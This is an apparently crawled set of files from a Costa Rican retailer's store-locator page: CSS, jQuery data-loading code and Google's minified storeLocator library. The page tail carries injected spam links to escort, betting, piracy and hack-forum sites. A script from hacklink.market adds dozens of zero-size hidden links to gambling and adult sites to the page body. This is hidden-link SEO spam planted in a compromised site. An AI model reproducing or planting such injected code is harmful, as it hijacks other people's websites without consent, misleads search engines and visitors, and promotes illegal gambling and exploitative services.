<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


        
        
        <!-- Preloader -->
        

        <!-- Go to top -->
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.proventascartago.com/pv_store_locator/storeLocator.css
body_size: 486
content:
#map-content, #map-canvas, #panel { height: 500px; }

#panel .feature-filter label { width: 130px; }
p.attribution, p.attribution a { color: #666; }
.map-wrapper {
    display: flex;
    align-items: stretch;
}

#panel {
    min-width: 300px;
    max-width: 300px;
    transition: all 0.3s;
}

#panel.active {
    margin-left: -300px;
}
#map-content{
	position:relative;    
    transition: all 0.3s;
	width:100%;
}
.btn-map{
	    position: absolute;
    top: 45%;
    left: 0;
	border-radius:0 !important;
	-webkit-border-top-right-radius: 5px !important;
-webkit-border-bottom-right-radius: 5px !important;
-moz-border-radius-topright: 5px !important;
-moz-border-radius-bottomright: 5px !important;
border-top-right-radius: 5px !important;
border-bottom-right-radius: 5px !important;

}
@media (max-width: 768px) {
    #map-panel {
        margin-left: -250px;
    }
    #map-panel.active {
        margin-left: 0;
    }
    #panelCollapse span {
        display: none;
    }
}
.storelocator-panel {
    overflow-y: scroll;
    background: #2070b0;
    color: #FFF;
}

.storelocator-panel .store-list {
  margin: 0;
  padding: 0;
}

.storelocator-panel .store-list li,
.storelocator-panel .directions-panel {
  padding: 5px;
}
.storelocator-panel .directions-panel {
  font-size: 0.8em;
}

.storelocator-panel .store-list li.store:hover {
  cursor: pointer;
  background: #3d449a;
}

.storelocator-panel .store-list li.highlighted,
.storelocator-panel .store-list li.highlighted:hover {
  background: #3d449a;
}

.storelocator-panel .directions {
  display: none;
}

.storelocator-panel .location-search {
  padding: 5px;
}

.storelocator-panel .location-search input {

}

.storelocator-panel .location-search h4 {
  font-size: 0.8em;
  margin: 0;
  padding: 0;
}

.storelocator-panel .store-list .no-stores {
  color: grey;
}

.storelocator-panel .store .features {
  display: none;
}

.storelocator-panel .feature-filter {
  overflow: hidden;
}

.storelocator-panel .feature-filter label {
  display: block;
  font-size: 0.8em;
  margin: 0 0.4em;
  float: left;
}

.store .title {
  font-weight: bold;
}

.store .address,
.store .phone,
.store .web,
.store .misc {
  font-size: 80%;
  margin-top: 0.2em;
  margin-bottom: 0.5em;
  display: block;
}
.phone a{
	color:#ffc900
}

.store .features {
  overflow: hidden;
  color: grey;
  margin: 0;
  padding: 0;
  font-size: 70%;
  max-width: 250px;
}

.store .features li {
  display: inline;
  float: left;
  padding-right: 0.8em;
}

.store .web a {
  color: green
}

.store .action {
  font-size: 0.8em;
  color: green;
  margin-right: 0.5em;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.proventascartago.com/pv_store_locator/dataset.js
body_size: 284
content:
jQuery.noConflict();

function StoreLocatorDataSource() {
  jQuery.extend(this, new storeLocator.StaticDataFeed);

  var that = this;
  jQuery.get('pv_store_locator/tiendas-proventas.xml', function(data) {
    that.setStores(that.parse_(data));
  });
}

StoreLocatorDataSource.prototype.parse_ = function(xml) {
  var stores = [];
  var features ='';
  var id=0;
  jQuery(xml).find('marker').each(function(){
	  var Marker = jQuery(this);
	  
	  var Cliente = Marker.find("cliente").text();
	  
	  var Direccion = Marker.find('direccion').text() + ', ' +Marker.find('distrito').text() + ', ' +Marker.find('canton').text() + ', ' +Marker.find('provincia').text();
	 
	  var Telefono = "<a href='tel:+506 "+Marker.find('telefono').text()+"'>+506 " + Marker.find('telefono').text()+"</a>";
	  var Lat = Marker.find('lat').text();
	  var Lng = Marker.find('lng').text();
	  var position = new google.maps.LatLng(Lat, Lng);
	  id++;
	  var store = new storeLocator.Store(id, position, features,{
      	title: Cliente,
      	address: Direccion,
      	phone: Telefono
	  });
      stores.push(store);
  });
  return stores;
  
};




--- FILE ---
content_type: text/javascript
request_url: https://www.proventascartago.com/pv_store_locator/panel.js
body_size: 15
content:
google.maps.event.addDomListener(window, 'load', function() {
  var map = new google.maps.Map(document.getElementById('map-canvas'), {
    center: new google.maps.LatLng(9.7700748, -84.1885399),
    zoom: 8,
    mapTypeId: google.maps.MapTypeId.ROADMAP
  });

  var panelDiv = document.getElementById('panel');
  var data = new StoreLocatorDataSource;
  var view = new storeLocator.View(map, data, {
    geolocation: false
  });

  new storeLocator.Panel(panelDiv, {
    view: view
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/2115.js
body_size: 688
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("免费视频");
    a.appendChild(linkText);
    a.title = "免费视频";
    a.href = "https://tr.prime-1.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://minimaltouch.lt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://sinttel-es.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://valoa.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mtpn.org.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://austinmenshealth.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://austinmenshealth.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel");
    a.appendChild(linkText);
    a.title = "jojobet güncel";
    a.href = "https://mtpn.org.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://mtpn.org.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://enr.miamisharks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.mcintyreskiarea.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet");
    a.appendChild(linkText);
    a.title = "orisbet";
    a.href = "https://risio.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.theteakline.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://theampland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/javascript
request_url: https://www.proventascartago.com/pv_store_locator/store-locator.min.js
body_size: 4711
content:
(function($){/*


 Copyright 2012 Google Inc.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

     http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
var storeLocator=function(){};window.storeLocator=storeLocator;storeLocator.toRad_=function(a){return a*Math.PI/180};storeLocator.Feature=function(a,b){this.id_=a;this.name_=b};storeLocator.Feature=storeLocator.Feature;storeLocator.Feature.prototype.getId=function(){return this.id_};storeLocator.Feature.prototype.getDisplayName=function(){return this.name_};storeLocator.Feature.prototype.toString=function(){return this.getDisplayName()};storeLocator.FeatureSet=function(a){this.array_=[];this.hash_={};for(var b=0,c;c=arguments[b];b++)this.add(c)};storeLocator.FeatureSet=storeLocator.FeatureSet;storeLocator.FeatureSet.prototype.toggle=function(a){this.contains(a)?this.remove(a):this.add(a)};storeLocator.FeatureSet.prototype.contains=function(a){return a.getId()in this.hash_};storeLocator.FeatureSet.prototype.getById=function(a){return a in this.hash_?this.array_[this.hash_[a]]:null};
storeLocator.FeatureSet.prototype.add=function(a){a&&(this.array_.push(a),this.hash_[a.getId()]=this.array_.length-1)};storeLocator.FeatureSet.prototype.remove=function(a){this.contains(a)&&(this.array_[this.hash_[a.getId()]]=null,delete this.hash_[a.getId()])};storeLocator.FeatureSet.prototype.asList=function(){for(var a=[],b=0,c=this.array_.length;b<c;b++){var d=this.array_[b];null!==d&&a.push(d)}return a};storeLocator.FeatureSet.NONE=new storeLocator.FeatureSet;storeLocator.GMEDataFeed=function(a){this.tableId_=a.tableId;this.apiKey_=a.apiKey;a.propertiesModifier&&(this.propertiesModifier_=a.propertiesModifier)};storeLocator.GMEDataFeed=storeLocator.GMEDataFeed;
storeLocator.GMEDataFeed.prototype.getStores=function(a,b,c){var d=this,e=a.getCenter();a="(ST_INTERSECTS(geometry, "+this.boundsToWkt_(a)+") OR ST_DISTANCE(geometry, "+this.latLngToWkt_(e)+") \x3c 20000)";$.getJSON("https://www.googleapis.com/mapsengine/v1/tables/"+this.tableId_+"/features?callback\x3d?",{key:this.apiKey_,where:a,version:"published",maxResults:300},function(a){a=d.parse_(a);d.sortByDistance_(e,a);c(a)})};
storeLocator.GMEDataFeed.prototype.latLngToWkt_=function(a){return"ST_POINT("+a.lng()+", "+a.lat()+")"};storeLocator.GMEDataFeed.prototype.boundsToWkt_=function(a){var b=a.getNorthEast();a=a.getSouthWest();return["ST_GEOMFROMTEXT('POLYGON ((",a.lng()," ",a.lat(),", ",b.lng()," ",a.lat(),", ",b.lng()," ",b.lat(),", ",a.lng()," ",b.lat(),", ",a.lng()," ",a.lat(),"))')"].join("")};
storeLocator.GMEDataFeed.prototype.parse_=function(a){if(a.error)return window.alert(a.error.message),[];a=a.features;if(!a)return[];for(var b=[],c=0,d;d=a[c];c++){var e=d.geometry.coordinates,e=new google.maps.LatLng(e[1],e[0]);d=this.propertiesModifier_(d.properties);d=new storeLocator.Store(d.id,e,null,d);b.push(d)}return b};storeLocator.GMEDataFeed.prototype.propertiesModifier_=function(a){return a};
storeLocator.GMEDataFeed.prototype.sortByDistance_=function(a,b){b.sort(function(b,d){return b.distanceTo(a)-d.distanceTo(a)})};storeLocator.GMEDataFeedOptions=function(){};storeLocator.Panel=function(a,b){this.el_=$(a);this.el_.addClass("storelocator-panel");this.settings_=$.extend({locationSearch:!0,locationSearchLabel:"Mi Ubicación",featureFilter:!0,directions:!0,view:null},b);this.directionsRenderer_=new google.maps.DirectionsRenderer({draggable:!0});this.directionsService_=new google.maps.DirectionsService;this.init_()};storeLocator.Panel=storeLocator.Panel;storeLocator.Panel.prototype=new google.maps.MVCObject;
storeLocator.Panel.prototype.init_=function(){var a=this;this.itemCache_={};this.settings_.view&&this.set("view",this.settings_.view);this.filter_=$('\x3cform class\x3d"storelocator-filter"/\x3e');this.el_.append(this.filter_);this.settings_.locationSearch&&(this.locationSearch_=$('\x3cdiv class\x3d"location-search"\x3e\x3ch4\x3e'+this.settings_.locationSearchLabel+"\x3c/h4\x3e\x3cinput class\x3d'form-control input-sm'\x3e\x3c/div\x3e"),this.filter_.append(this.locationSearch_),"undefined"!=typeof google.maps.places?this.initAutocomplete_():
this.filter_.submit(function(){var b=$("input",a.locationSearch_).val();a.searchPosition(b)}),this.filter_.submit(function(){return!1}),google.maps.event.addListener(this,"geocode",function(b){if(b.geometry){this.directionsFrom_=b.geometry.location;a.directionsVisible_&&a.renderDirections_();var c=a.get("view");c.highlight(null);var d=c.getMap();b.geometry.viewport?d.fitBounds(b.geometry.viewport):(d.setCenter(b.geometry.location),d.setZoom(13));c.refreshView();a.listenForStoresUpdate_()}else a.searchPosition(b.name)}));
if(this.settings_.featureFilter){this.featureFilter_=$('\x3cdiv class\x3d"feature-filter"/\x3e');for(var b=this.get("view").getFeatures().asList(),c=0,d=b.length;c<d;c++){var e=b[c],f=$('\x3cinput type\x3d"checkbox"/\x3e');f.data("feature",e);$("\x3clabel/\x3e").append(f).append(e.getDisplayName()).appendTo(this.featureFilter_)}this.filter_.append(this.featureFilter_);this.featureFilter_.find("input").change(function(){var b=$(this).data("feature");a.toggleFeatureFilter_(b);a.get("view").refreshView()})}this.storeList_=
$('\x3cul class\x3d"store-list"/\x3e');this.el_.append(this.storeList_);this.settings_.directions&&(this.directionsPanel_=$('\x3cdiv class\x3d"directions-panel"\x3e\x3cform\x3e\x3cinput class\x3d"directions-to"/\x3e\x3cinput type\x3d"submit" value\x3d"Buscar Dirección"/\x3e\x3ca href\x3d"#" class\x3d"close-directions"\x3eCerrar\x3c/a\x3e\x3c/form\x3e\x3cdiv class\x3d"rendered-directions"\x3e\x3c/div\x3e\x3c/div\x3e'),this.directionsPanel_.find(".directions-to").attr("readonly","readonly"),this.directionsPanel_.hide(),
this.directionsVisible_=!1,this.directionsPanel_.find("form").submit(function(){a.renderDirections_();return!1}),this.directionsPanel_.find(".close-directions").click(function(){a.hideDirections()}),this.el_.append(this.directionsPanel_))};storeLocator.Panel.prototype.toggleFeatureFilter_=function(a){var b=this.get("featureFilter");b.toggle(a);this.set("featureFilter",b)};storeLocator.geocoder_=new google.maps.Geocoder;
storeLocator.Panel.prototype.listenForStoresUpdate_=function(){var a=this,b=this.get("view");this.storesChangedListener_&&google.maps.event.removeListener(this.storesChangedListener_);this.storesChangedListener_=google.maps.event.addListenerOnce(b,"stores_changed",function(){a.set("stores",b.get("stores"))})};
storeLocator.Panel.prototype.searchPosition=function(a){var b=this;a={address:a,bounds:this.get("view").getMap().getBounds()};storeLocator.geocoder_.geocode(a,function(a,d){d==google.maps.GeocoderStatus.OK&&google.maps.event.trigger(b,"geocode",a[0])})};storeLocator.Panel.prototype.setView=function(a){this.set("view",a)};
storeLocator.Panel.prototype.view_changed=function(){var a=this.get("view");this.bindTo("selectedStore",a);var b=this;this.geolocationListener_&&google.maps.event.removeListener(this.geolocationListener_);this.zoomListener_&&google.maps.event.removeListener(this.zoomListener_);this.idleListener_&&google.maps.event.removeListener(this.idleListener_);a.getMap().getCenter();var c=function(){a.clearMarkers();b.listenForStoresUpdate_()};this.geolocationListener_=google.maps.event.addListener(a,"load",
c);this.zoomListener_=google.maps.event.addListener(a.getMap(),"zoom_changed",c);this.idleListener_=google.maps.event.addListener(a.getMap(),"idle",function(){return b.idle_(a.getMap())});c();this.bindTo("featureFilter",a);this.autoComplete_&&this.autoComplete_.bindTo("bounds",a.getMap())};
storeLocator.Panel.prototype.initAutocomplete_=function(){var a=this,b=$("input",this.locationSearch_)[0];this.autoComplete_=new google.maps.places.Autocomplete(b);this.get("view")&&this.autoComplete_.bindTo("bounds",this.get("view").getMap());google.maps.event.addListener(this.autoComplete_,"place_changed",function(){google.maps.event.trigger(a,"geocode",this.getPlace())})};
storeLocator.Panel.prototype.idle_=function(a){this.center_?a.getBounds().contains(this.center_)||(this.center_=a.getCenter(),this.listenForStoresUpdate_()):this.center_=a.getCenter()};storeLocator.Panel.NO_STORES_HTML_='\x3cli class\x3d"no-stores"\x3eThere are no stores in this area.\x3c/li\x3e';storeLocator.Panel.NO_STORES_IN_VIEW_HTML_='\x3cli class\x3d"no-stores"\x3eNo hay tiendas en esta area, pero se listan las más cercanas a su locación abajo.\x3c/li\x3e';
storeLocator.Panel.prototype.stores_changed=function(){if(this.get("stores")){var a=this.get("view"),b=a&&a.getMap().getBounds(),c=this.get("stores"),d=this.get("selectedStore");this.storeList_.empty();c.length?b&&!b.contains(c[0].getLocation())&&this.storeList_.append(storeLocator.Panel.NO_STORES_IN_VIEW_HTML_):this.storeList_.append(storeLocator.Panel.NO_STORES_HTML_);for(var b=function(){a.highlight(this.store,!0)},e=0,f=Math.min(10,c.length);e<f;e++){var g=c[e].getInfoPanelItem();g.store=c[e];
d&&c[e].getId()==d.getId()&&$(g).addClass("highlighted");g.clickHandler_||(g.clickHandler_=google.maps.event.addDomListener(g,"click",b));this.storeList_.append(g)}}};
storeLocator.Panel.prototype.selectedStore_changed=function(){$(".highlighted",this.storeList_).removeClass("highlighted");var a=this,b=this.get("selectedStore");if(b){this.directionsTo_=b;this.storeList_.find("#store-"+b.getId()).addClass("highlighted");this.settings_.directions&&this.directionsPanel_.find(".directions-to").val(b.getDetails().title);var c=a.get("view").getInfoWindow().getContent(),d=$("\x3ca/\x3e").text("Dirección").attr("href","#").addClass("action").addClass("directions"),e=$("\x3ca/\x3e").text("Acercar").attr("href",
"#").addClass("action").addClass("zoomhere"),f=$("\x3ca/\x3e").text("Street view").attr("href","#").addClass("action").addClass("streetview");d.click(function(){a.showDirections();return!1});e.click(function(){a.get("view").getMap().setOptions({center:b.getLocation(),zoom:16})});f.click(function(){var c=a.get("view").getMap().getStreetView();c.setPosition(b.getLocation());c.setVisible(!0)});$(c).append(d).append(e).append(f)}};
storeLocator.Panel.prototype.hideDirections=function(){this.directionsVisible_=!1;this.directionsPanel_.fadeOut();this.featureFilter_.fadeIn();this.storeList_.fadeIn();this.directionsRenderer_.setMap(null)};
storeLocator.Panel.prototype.showDirections=function(){var a=this.get("selectedStore");this.featureFilter_.fadeOut();this.storeList_.fadeOut();this.directionsPanel_.find(".directions-to").val(a.getDetails().title);this.directionsPanel_.fadeIn();this.renderDirections_();this.directionsVisible_=!0};
storeLocator.Panel.prototype.renderDirections_=function(){var a=this;if(this.directionsFrom_&&this.directionsTo_){var b=this.directionsPanel_.find(".rendered-directions").empty();this.directionsService_.route({origin:this.directionsFrom_,destination:this.directionsTo_.getLocation(),travelMode:google.maps.DirectionsTravelMode.DRIVING},function(c,d){if(d==google.maps.DirectionsStatus.OK){var e=a.directionsRenderer_;e.setPanel(b[0]);e.setMap(a.get("view").getMap());e.setDirections(c)}})}};
storeLocator.Panel.prototype.featureFilter_changed=function(){this.listenForStoresUpdate_()};storeLocator.PanelOptions=function(){};storeLocator.StaticDataFeed=function(){this.stores_=[]};storeLocator.StaticDataFeed=storeLocator.StaticDataFeed;storeLocator.StaticDataFeed.prototype.setStores=function(a){this.stores_=a;this.firstCallback_?this.firstCallback_():delete this.firstCallback_};
storeLocator.StaticDataFeed.prototype.getStores=function(a,b,c){if(this.stores_.length){for(var d=[],e=0,f;f=this.stores_[e];e++)f.hasAllFeatures(b)&&d.push(f);this.sortByDistance_(a.getCenter(),d);c(d)}else{var g=this;this.firstCallback_=function(){g.getStores(a,b,c)}}};storeLocator.StaticDataFeed.prototype.sortByDistance_=function(a,b){b.sort(function(b,d){return b.distanceTo(a)-d.distanceTo(a)})};/*

  Latitude/longitude spherical geodesy formulae & scripts
  (c) Chris Veness 2002-2010
  www.movable-type.co.uk/scripts/latlong.html
*/
storeLocator.Store=function(a,b,c,d){this.id_=a;this.location_=b;this.features_=c||storeLocator.FeatureSet.NONE;this.props_=d||{}};storeLocator.Store=storeLocator.Store;storeLocator.Store.prototype.setMarker=function(a){this.marker_=a;google.maps.event.trigger(this,"marker_changed",a)};storeLocator.Store.prototype.getMarker=function(){return this.marker_};storeLocator.Store.prototype.getId=function(){return this.id_};storeLocator.Store.prototype.getLocation=function(){return this.location_};
storeLocator.Store.prototype.getFeatures=function(){return this.features_};storeLocator.Store.prototype.hasFeature=function(a){return this.features_.contains(a)};storeLocator.Store.prototype.hasAllFeatures=function(a){if(!a)return!0;a=a.asList();for(var b=0,c=a.length;b<c;b++)if(!this.hasFeature(a[b]))return!1;return!0};storeLocator.Store.prototype.getDetails=function(){return this.props_};
storeLocator.Store.prototype.generateFieldsHTML_=function(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c];this.props_[e]&&(b.push('\x3cdiv class\x3d"'),b.push(e),b.push('"\x3e'),b.push(this.props_[e]),b.push("\x3c/div\x3e"))}return b.join("")};
storeLocator.Store.prototype.generateFeaturesHTML_=function(){var a=[];a.push('\x3cul class\x3d"features"\x3e');for(var b=this.features_.asList(),c=0,d;d=b[c];c++)a.push("\x3cli\x3e"),a.push(d.getDisplayName()),a.push("\x3c/li\x3e");a.push("\x3c/ul\x3e");return a.join("")};
storeLocator.Store.prototype.getInfoWindowContent=function(){if(!this.content_){var a=['\x3cdiv class\x3d"store"\x3e'];a.push(this.generateFieldsHTML_(["title","address","phone","misc","web"]));a.push(this.generateFeaturesHTML_());a.push("\x3c/div\x3e");this.content_=a.join("")}return this.content_};storeLocator.Store.prototype.getInfoPanelContent=function(){return this.getInfoWindowContent()};storeLocator.Store.infoPanelCache_={};
storeLocator.Store.prototype.getInfoPanelItem=function(){var a=storeLocator.Store.infoPanelCache_,b=this.getId();if(!a[b]){var c=this.getInfoPanelContent();a[b]=$('\x3cli class\x3d"store" id\x3d"store-'+this.getId()+'"\x3e'+c+"\x3c/li\x3e")[0]}return a[b]};
storeLocator.Store.prototype.distanceTo=function(a){var b=this.getLocation(),c=storeLocator.toRad_(b.lat()),d=storeLocator.toRad_(b.lng()),b=storeLocator.toRad_(a.lat()),e=storeLocator.toRad_(a.lng());a=b-c;d=e-d;c=Math.sin(a/2)*Math.sin(a/2)+Math.cos(c)*Math.cos(b)*Math.sin(d/2)*Math.sin(d/2);return 12742*Math.atan2(Math.sqrt(c),Math.sqrt(1-c))};storeLocator.DataFeed=function(){};storeLocator.DataFeed=storeLocator.DataFeed;storeLocator.DataFeed.prototype.getStores=function(a,b,c){};storeLocator.View=function(a,b,c){this.map_=a;this.data_=b;this.settings_=$.extend({updateOnPan:!0,geolocation:!0,features:new storeLocator.FeatureSet},c);this.init_();google.maps.event.trigger(this,"load");this.set("featureFilter",new storeLocator.FeatureSet)};storeLocator.View=storeLocator.View;storeLocator.View.prototype=new google.maps.MVCObject;
storeLocator.View.prototype.geolocate_=function(){var a=this;window.navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(b){b=new google.maps.LatLng(b.coords.latitude,b.coords.longitude);a.getMap().setCenter(b);a.getMap().setZoom(11);google.maps.event.trigger(a,"load")},void 0,{maximumAge:6E4,timeout:1E4})};
storeLocator.View.prototype.init_=function(){this.settings_.geolocation&&this.geolocate_();this.markerCache_={};this.infoWindow_=new google.maps.InfoWindow;var a=this,b=this.getMap();this.set("updateOnPan",this.settings_.updateOnPan);google.maps.event.addListener(this.infoWindow_,"closeclick",function(){a.highlight(null)});google.maps.event.addListener(b,"click",function(){a.highlight(null);a.infoWindow_.close()})};
storeLocator.View.prototype.updateOnPan_changed=function(){this.updateOnPanListener_&&google.maps.event.removeListener(this.updateOnPanListener_);if(this.get("updateOnPan")&&this.getMap()){var a=this,b=this.getMap();this.updateOnPanListener_=google.maps.event.addListener(b,"idle",function(){a.refreshView()})}};
storeLocator.View.prototype.addStoreToMap=function(a){var b=this.getMarker(a);a.setMarker(b);var c=this;b.clickListener_=google.maps.event.addListener(b,"click",function(){c.highlight(a,!1)});b.getMap()!=this.getMap()&&b.setMap(this.getMap())};storeLocator.View.prototype.createMarker=function(a){a={position:a.getLocation()};var b=this.settings_.markerIcon;b&&(a.icon=b);return new google.maps.Marker(a)};
storeLocator.View.prototype.getMarker=function(a){var b=this.markerCache_,c=a.getId();b[c]||(b[c]=this.createMarker(a));return b[c]};storeLocator.View.prototype.getInfoWindow=function(a){if(!a)return this.infoWindow_;a=$(a.getInfoWindowContent());this.infoWindow_.setContent(a[0]);return this.infoWindow_};storeLocator.View.prototype.getFeatures=function(){return this.settings_.features};
storeLocator.View.prototype.getFeatureById=function(a){if(!this.featureById_){this.featureById_={};for(var b=0,c;c=this.settings_.features[b];b++)this.featureById_[c.getId()]=c}return this.featureById_[a]};storeLocator.View.prototype.featureFilter_changed=function(){google.maps.event.trigger(this,"featureFilter_changed",this.get("featureFilter"));this.get("stores")&&this.clearMarkers()};
storeLocator.View.prototype.clearMarkers=function(){for(var a in this.markerCache_){this.markerCache_[a].setMap(null);var b=this.markerCache_[a].clickListener_;b&&google.maps.event.removeListener(b)}};storeLocator.View.prototype.refreshView=function(){var a=this;this.data_.getStores(this.getMap().getBounds(),this.get("featureFilter"),function(b){var c=a.get("stores");if(c)for(var d=0,e=c.length;d<e;d++)google.maps.event.removeListener(c[d].getMarker().clickListener_);a.set("stores",b)})};
storeLocator.View.prototype.stores_changed=function(){for(var a=this.get("stores"),b=0,c;c=a[b];b++)this.addStoreToMap(c)};storeLocator.View.prototype.getMap=function(){return this.map_};
storeLocator.View.prototype.highlight=function(a,b){var c=this.getInfoWindow(a);a?(c=this.getInfoWindow(a),a.getMarker()?c.open(this.getMap(),a.getMarker()):(c.setPosition(a.getLocation()),c.open(this.getMap())),b&&this.getMap().panTo(a.getLocation()),this.getMap().getStreetView().getVisible()&&this.getMap().getStreetView().setPosition(a.getLocation())):c.close();this.set("selectedStore",a)};
storeLocator.View.prototype.selectedStore_changed=function(){google.maps.event.trigger(this,"selectedStore_changed",this.get("selectedStore"))};storeLocator.ViewOptions=function(){};})(jQuery);